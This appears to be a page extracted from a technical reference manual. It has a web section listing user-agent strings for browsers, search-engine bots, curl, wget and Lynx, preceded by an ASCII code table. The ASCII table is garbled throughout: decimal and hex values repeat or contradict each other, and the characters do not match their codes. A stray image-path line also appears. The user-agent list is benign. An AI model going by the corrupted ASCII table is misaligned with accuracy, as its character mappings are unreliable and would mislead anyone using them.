| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71                                                                                                    | 40<br>41<br>42<br>43<br>43<br>44<br>45<br>46<br>47                                                 | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G                          | 80<br>81<br>82<br>83<br>83<br>84<br>85<br>85<br>86<br>87                               | 50<br>51<br>52<br>53<br>54<br>55<br>55<br>56<br>57                                                 | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>W                                         | 96<br>97<br>98<br>99<br>100<br>101<br>101<br>102<br>103                                                                                         |
| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71<br>71<br>72                                                                                          | 40<br>41<br>42<br>43<br>43<br>44<br>45<br>46<br>46<br>47<br>48                                     | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H<br>I<br>J           | 80<br>81<br>82<br>83<br>83<br>84<br>85<br>86<br>86<br>87<br>88                         | 50<br>51<br>52<br>53<br>54<br>55<br>56<br>56<br>57<br>58                                           | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X<br>X<br>Y<br>Z                | 96<br>97<br>98<br>99<br>100<br>101<br>102<br>103<br>104                                                                                         |
| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71<br>71<br>72<br>73                                                                                    | 40<br>41<br>42<br>43<br>43<br>44<br>45<br>46<br>47<br>48<br>48<br>49                               | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H<br>I                | 80<br>81<br>82<br>83<br>84<br>85<br>85<br>86<br>87<br>87<br>88<br>88<br>89             | 50<br>51<br>52<br>53<br>54<br>55<br>56<br>57<br>58<br>58<br>59                                     | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X<br>Y                          | 96<br>97<br>98<br>99<br>100<br>101<br>102<br>103<br>104<br>105                                                                                  |
| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71<br>71<br>72<br>73<br>73<br>74                                                                        | 40<br>41<br>42<br>43<br>44<br>45<br>46<br>45<br>46<br>47<br>48<br>48<br>49<br>49<br>4A             | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H<br>I<br>J           | 80<br>81<br>82<br>83<br>84<br>85<br>86<br>86<br>87<br>88<br>88<br>89<br>90             | 50<br>51<br>52<br>53<br>54<br>55<br>56<br>57<br>58<br>58<br>59<br>5A                               | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X<br>X<br>Y<br>Z<br>[<br>\<br>\ | 96<br>97<br>98<br>99<br>100<br>101<br>102<br>103<br>104<br>105<br>106                                                                           |
| 64           65           66           67           68           69           70           71           72           73           74           75 | 40<br>41<br>42<br>43<br>44<br>45<br>46<br>47<br>46<br>47<br>48<br>49<br>49<br>4A<br>4B             | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H<br>I<br>J<br>K      | 80<br>81<br>82<br>83<br>84<br>85<br>86<br>87<br>88<br>87<br>88<br>88<br>89<br>90<br>91 | 50<br>51<br>52<br>53<br>54<br>55<br>55<br>56<br>57<br>58<br>58<br>59<br>54<br>58<br>59<br>5A<br>5B | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X<br>X<br>Y<br>Z                | 96         97         98         99         100         101         102         103         104         105         106         107             |
| 64<br>65<br>66<br>67<br>68<br>69<br>70<br>71<br>72<br>73<br>73<br>74<br>74<br>75<br>76                                                            | 40<br>41<br>42<br>43<br>43<br>44<br>45<br>46<br>47<br>48<br>49<br>48<br>49<br>4A<br>4B<br>4B<br>4C | @<br>A<br>B<br>C<br>D<br>E<br>F<br>G<br>H<br>I<br>J<br>K<br>L | 80<br>81<br>82<br>83<br>84<br>85<br>86<br>87<br>88<br>88<br>89<br>90<br>91<br>92       | 50<br>51<br>52<br>53<br>54<br>55<br>56<br>57<br>58<br>58<br>59<br>58<br>59<br>5A<br>5B<br>5B<br>5C | P<br>Q<br>R<br>S<br>T<br>U<br>V<br>V<br>W<br>X<br>X<br>Y<br>Z<br>[<br>\<br>\ | 96         97         98         99         100         101         102         103         104         105         106         107         108 |

# **11 WEB**



### **11.1 USER AGENTS**

| Browser                                 | User Agent                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Google Chrome                           | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/58.0.3029.110 Safari/537.36                                   |
| Mozilla Firefox                         | Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:53.0)<br>Gecko/20100101 Firefox/53.0                                                                           |
| Microsoft Edge                          | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393                      |
| Microsoft Internet Explorer<br>6 / IE 6 | Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)                                                                                                    |
| Microsoft Internet Explorer<br>7 / IE 7 | Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US)                                                                                                   |
| Microsoft Internet Explorer<br>8 / IE 8 | Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;<br>Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET<br>CLR 3.0.4506.2152;<br>.NET CLR 3.5.30729) |
| Microsoft Internet Explorer<br>9 / IE 9 | Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0;<br>Trident/5.0; Trident/5.0)                                                                             |
| Microsoft Internet Explorer             | Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2;                                                                                                    |

| 10 / IE 10                                | Trident/6.0; MDDCJS)                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Microsoft Internet Explorer<br>11 / IE 11 | Mozilla/5.0 (compatible, MSIE 11, Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko                                                                                                |
| Apple iPad                                | Mozilla/5.0 (iPad; CPU OS 8_4_1 like Mac OS<br>X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0<br>Mobile/12H321 Safari/600.1.4                                             |
|                                           | Mozilla/5.0 (iPhone; CPU iPhone OS 10_3_1                                                                                                    |
| Apple iPhone                              | like Mac OS X) AppleWebKit/603.1.30 (KHTML, like Gecko)<br>Version/10.0 Mobile/14E304 Safari/602.1                                                                                |
| Googlebot (Google Search<br>Engine Bot)   | Mozilla/5.0 (compatible; Googlebot/2.1;<br>+ <u>http://www.google.com/bot.html</u> )                                                                                              |
| Bing Bot (Bing Search<br>Engine Bot)      | Mozilla/5.0 (compatible; bingbot/2.0;<br>+ <u>http://www.bing.com/bingbot.htm</u> )                                                                                               |
| Samsung Phone                             | Mozilla/5.0 (Linux; Android 6.0.1; SAMSUNG SM-G570Y<br>Build/MMB29K)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>SamsungBrowser/4.0 Chrome/44.0.2403.133 Mobile<br>Safari/537.36 |
| Samsung Galaxy Note 3                     | Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900<br>Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko)<br>SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36           |
| Samsung Galaxy Note 4                     | Mozilla/5.0 (Linux; Android 6.0.1; SAMSUNG SM-N910F<br>Build/MMB29M)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>SamsungBrowser/4.0 Chrome/44.0.2403.133 Mobile<br>Safari/537.36 |
| Google Nexus                              | Mozilla/5.0 (Linux; U; Android-4.0.3; en-us; Galaxy Nexus<br>Build/IML74K) AppleWebKit/535.7 (KHTML, like Gecko)<br>CrMo/16.0.912.75 Mobile Safari/535.7                          |
| HTC                                       | Mozilla/5.0 (Linux; Android 7.0; HTC 10 Build/NRD90M)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/58.0.3029.83 Mobile Safari/537.36                                       |
| Curl                                      | curl/7.35.0                                                                                                    |
| Wget                                      | Wget/1.15 (linux-gnu)                                                                                                    |
| Lynx                                      | Lynx/2.8.8pre.4 libwww-FM/2.14 SSL- MM/1.4.1<br>GNUTLS/2.12.23                                                                                                    |